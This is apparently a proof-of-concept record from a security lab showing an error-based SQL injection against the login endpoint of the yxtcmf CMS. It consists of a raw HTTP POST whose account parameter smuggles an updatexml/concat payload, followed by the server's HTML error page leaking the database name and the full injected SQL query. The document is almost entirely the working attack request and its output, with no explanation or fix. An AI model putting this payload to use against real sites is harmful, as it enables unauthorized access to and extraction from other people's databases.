 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 117
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account[0]=exp&account[1]=='123' and
1=(updatexml(1,concat(0x3a,(select
database())),1))&password=admin&ipForget=true
border-bottom:solid 1px #ccc; margin-top: 1px;}
</style>
</head>
<body>
<div class="modal" id="myModal">
<div class="modal-header">
<h3>提示信息</h3>
</div>
<div class="modal-body" >
<div class="system-message">
<p class="success">
1105:XPATH
syntax error: ':yxtcmf'
[ SQL语句 ] : SELECT * FROM `edu_users` WHERE
`user_login` ='123' and 1=(updatexml(1,concat(0x3a,(select
database())),1)) LIMIT 1 </p>
<p class="detail"></p>
<p
class="jump">
<a
id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
<br />等待时间：
<b
id="wait">
</b></p>
</div>
</div>
字节脉搏实验室